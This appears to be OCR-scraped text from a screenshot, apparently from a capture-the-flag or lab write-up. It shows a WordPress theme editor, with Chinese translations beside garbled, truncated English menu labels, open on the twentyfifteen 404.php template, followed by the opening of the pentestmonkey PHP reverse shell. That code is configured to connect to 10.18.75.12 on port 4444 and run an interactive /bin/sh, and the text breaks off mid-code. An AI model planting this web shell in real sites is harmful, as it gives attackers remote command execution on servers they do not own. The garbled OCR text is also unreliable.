 nboard 挡泥板
s 职位
ia 媒体
es 页面
ments 评论
earance 外观
主题
ze 自定义
部件
菜单
页眉
und 背景
编辑 器
ins 插件
rs 用户
s 工具
ngs 设置
pse menu 折叠
Edit Themes 编辑主题
File edited successfully.
文件编辑成功。
twentyfifteen: 404 Template (404.php)
十二五： 404 模板 （ 404.php ）
Select theme to edit:
选择要编辑的主题：
tw
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.75.12';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();